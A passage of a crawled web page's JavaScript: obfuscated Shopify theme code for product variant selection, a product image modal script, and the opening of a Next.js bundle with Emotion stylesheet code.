(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/147/assets/main.js.map?v=104713601687505482791765294844


--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846
body_size: -486
content:
if(!customElements.get('product-modal')){customElements.define('product-modal',class ProductModal extends ModalDialog{constructor(){super()}
hide(){super.hide()}
show(opener){super.show(opener);this.showActiveMedia()}
showActiveMedia(){this.querySelectorAll(`[data-media-id]:not([data-media-id="${this.openedBy.getAttribute("data-media-id")}"])`).forEach((element)=>{element.classList.remove('active')})
const activeMedia=this.querySelector(`[data-media-id="${this.openedBy.getAttribute("data-media-id")}"]`);if(!activeMedia)return;const activeMediaTemplate=activeMedia.querySelector('template');const activeMediaContent=activeMediaTemplate?activeMediaTemplate.content:null;activeMedia.classList.add('active');activeMedia.scrollIntoView();const container=this.querySelector('[role="document"]');container.scrollLeft=(activeMedia.width-container.clientWidth)/2;if(activeMedia.nodeName=='DEFERRED-MEDIA'&&activeMediaContent&&activeMediaContent.querySelector('.js-youtube'))
activeMedia.loadContent();}})}

--- FILE ---
content_type: application/javascript
request_url: https://websdk-yourtoken.pages.dev/_next/static/chunks/pages/_app-a8c840e440e27c31.js
body_size: 119719
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{8417:function(e,t,r){"use strict";r.d(t,{Z:function(){return W}});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),i=Math.abs,o=String.fromCharCode,a=Object.assign;function s(e,t,r){return e.replace(t,r)}function l(e,t){return e.indexOf(t)}function u(e,t){return 0|e.charCodeAt(t)}function c(e,t,r){return 